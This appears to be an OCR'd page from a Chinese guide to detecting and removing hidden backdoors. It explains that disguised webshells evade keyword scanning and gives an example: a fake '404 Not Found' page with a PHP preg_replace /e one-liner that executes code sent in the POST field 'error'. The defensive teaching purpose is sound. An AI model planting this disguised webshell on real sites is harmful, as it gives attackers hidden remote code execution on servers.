 9
后门查杀
➢ 隐藏后门查杀
常规后门非常容易被查杀或者发现，一般使用关键字识别的方式就可以快速定位到后门存在的位
置，快速删除即可。但是许多时候可能会遇到很多变形的webshell，一般此类webshell不易被通
用 脚本或者关键字检测的方式直接检测发现。这边了解一些此类的webshell。
404页面的后门隐藏
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
</body></html>
<?php @preg_replace("/[pageerror]/e",$_POST['error'],"saft"); header('HTTP/1.1
404 Not Found');
?>